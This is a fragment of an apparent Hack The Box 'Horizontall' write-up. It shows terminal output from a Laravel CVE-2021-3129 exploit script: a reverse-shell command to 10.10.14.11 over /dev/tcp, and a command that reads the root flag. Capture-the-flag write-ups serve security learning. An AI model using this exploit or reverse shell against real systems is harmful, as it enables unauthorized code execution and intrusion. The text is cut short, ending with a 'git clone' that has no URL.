 ❯ ./exploit.py http://localhost:8000 Monolog/RCE1 "bash -c 'bash -i >& /dev/tcp/10.10.14.11/443 0>&1'"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
❯ ./exploit.py http://localhost:8000 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
f955d02edc5fc61eb4ce18197defcff7
[i] Trying to clear logs
[+] Logs cleared
/home/mikuwrs/HTB/Horizontall/exploits ✔ #
Laravel
Documentation
Laravel News
Now follow the steps to get root flag
git clone
cd CVE-2021-3129_exploit